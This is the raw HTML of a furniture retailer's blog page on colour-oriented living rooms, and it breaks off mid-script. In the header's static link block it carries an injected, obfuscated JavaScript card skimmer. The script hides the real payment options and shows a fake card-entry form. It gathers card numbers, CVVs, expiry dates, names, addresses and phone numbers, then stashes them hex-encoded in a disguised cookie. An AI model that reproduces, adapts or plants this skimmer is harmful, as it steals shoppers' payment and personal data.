

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms
body_size: 55745
content:
 <!doctype html> <html class="use-header2" lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Color Oriented Living Rooms / Furniture Tips | HUB Furniture"/>
<meta name="description" content="Get quality modern furniture at affordable prices from the Hub Furniture Store. Check out our fantastic range online or at one of our furniture stores."/>
<meta name="keywords" content="Hub Furniture , online furniture store Egypt "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Color Oriented Living Rooms / Furniture Tips | HUB Furniture</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/b5810a5834a2d5a1511ec6c2fa9779b4.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />    <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->       <style type="text/css"> .mp-blog-review-title { text-align: center; } #mp-blog-review { position: relative; height: 65px; } #mp-blog-review div { padding: 10px 20px; color: #ffffff; cursor: pointer; width: 120px; text-align: center; position: absolute; margin-top: 10px; } .mp-blog-like { background-color: #6AA84F; left: 33%; } .mp-blog-dislike { background-color: #EC3A3C; left: 52%; } @media (max-width: 1024px) { .mp-blog-like { left: 28%; } } @media (max-width: 768px) { .mp-blog-like { left: 20%; } } @media (max-width: 375px) { .mp-blog-like { left: 0; } } .mp-blog-new-post { height: 60px; } .mp-blog-new-post button { float: right; margin: 10px; padding: 10px 30px } .post-item-wraper { position: relative; } .post-info-action { display: flex; position: absolute; float: right; right: 10px; top: 10px; } .post-info-action div { margin: 0 10px; width: 25px; cursor: pointer; } #mpblog-list-container a { text-decoration: none; } .post-view-image { text-align: center; } /*Post List Content Css*/ .post-info-wraper h2.mp-post-title a, .about-admin h4.admin-title a, .mp-post-meta-info a.mp-read-more, .mp-post-info a.mp-info, ul.menu-categories a.list-categories:hover, .products-same-post a.product-item-link:hover, a.mp-relate-link, .mpblog-product-name { color: #4265BC !important; } a.label.label-default.tags-list:hover, a.label.label-default.tags-list:focus { background: #4265BC; color: #fff !important; } .list-post-tabs a { background: #fbfbfb; color: #4265BC; } /*Site Map CSS*/ .mp-sidebar a.sitemap-link, .menu-archives a.list-archives:hover { text-decoration: none !important; color: #4265BC !important; } .mp-sidebar .row div { width: 100%; } /*Comment CSS*/ button.default-cmt__content__cmt-block__cmt-box__cmt-btn__btn-submit { background: #4265BC !important; color: #fff; border-color: #999 !important; } span.cmt-row__cmt-username { font-weight: 600; color: #4265BC; } a.interactions__btn-actions.mpblog-like { color: #333333 } a.interactions__btn-actions.mpblog-liked { color: #4265BC; } a.interactions__btn-actions { color: #4265BC; } /*Widget CSS*/ .widget-title a { color: #4265BC; font-size: 26px; } /*Author CSS*/ .author-name h3 { color: #4265BC; text-align: center; }</style>   <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-2.gif"}}' id="html-body" class="mpblog-topic-view page-layout-2columns-right wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>          <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                     <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call"> </span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/en/amlocator/"><span class="icon pe-7s-map-marker"> </span>stores</a></li>
</ul><!-- @BLOCK@_217 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 